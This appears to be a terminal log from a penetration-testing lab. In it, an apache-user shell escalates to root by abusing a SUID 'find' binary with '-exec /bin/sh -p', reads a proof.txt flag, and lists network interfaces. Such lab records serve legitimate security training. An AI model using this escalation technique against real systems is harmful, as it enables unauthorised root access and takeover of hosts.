 bash-4.2$ /usr/bin/find . -exec /bin/sh -p \; -quit
/usr/bin/find . -exec /bin/sh -p \; -quit
sh-4.2# id
id
uid=48(apache) gid=48(apache) euid=0(root) groups=48(apache)
sh-4.2# cat /root/proof.txt
cat /root/proof.txt
5bd46f10fc4bf4a17394475606b8e588
sh-4.2# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:ba:95:44 brd ff:ff:ff:ff:ff:ff
    inet 192.168.171.57/24 brd 192.168.171.255 scope global ens192
       valid_lft forever preferred_lft forever
sh-4.2#